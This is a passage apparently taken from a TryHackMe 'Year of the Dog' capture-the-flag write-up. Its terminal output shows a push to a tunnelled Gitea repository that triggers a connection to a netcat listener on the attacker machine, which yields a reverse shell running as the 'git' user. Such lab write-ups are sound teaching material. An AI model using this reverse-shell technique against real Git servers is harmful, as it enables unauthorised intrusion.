 dylan@year-of-the-dog:~$ git clone http://localhost:3000/gitblanc/example.git && cd example
Cloning into 'example'...
warning: You appear to have cloned an empty repository.
dylan@year-of-the-dog:~/example$ echo "Hello there!" >> README.md
dylan@year-of-the-dog:~/example$ git add .
dylan@year-of-the-dog:~/example$ git commit -m "you are getting fkcd"
[master (root-commit) 28ba5ba] you are getting fkcd
 1 file changed, 1 insertion(+)
 create mode 100644 README.md
dylan@year-of-the-dog:~/example$ git push
Username for 'http://localhost:3000': gitblanc
Password for 'http://gitblanc@localhost:3000':
Counting objects: 3, done.
Writing objects: 100% (3/3), 229 bytes | 229.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
┌──(gitblanc㉿melocotonazo)-[~/TryHackMe/year_of_the_dog]
└─$ nc -lvp 777
listening on [any] 777 ...
connect to [10.11.74.136] from yearofdog.thm [10.10.112.221] 46087
ls
HEAD
branches
config
description
hooks
info
objects
refs
whoami
git